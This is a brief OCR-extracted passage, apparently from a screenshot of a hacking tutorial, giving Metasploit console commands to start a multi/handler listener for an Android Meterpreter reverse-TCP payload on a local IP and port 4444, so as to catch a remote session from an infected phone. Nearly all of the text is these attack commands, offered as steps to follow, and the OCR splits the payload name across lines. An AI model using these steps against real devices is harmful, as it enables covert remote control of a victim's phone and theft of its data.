
Lets boot the msfconsole and execute the following
command to hold on the meterpreter session.
msfconsole

use exploit/multi/handler

set payload android/meterpreter/reverse_tc
p

set lhost 192.168.1.10

set lport 4444

run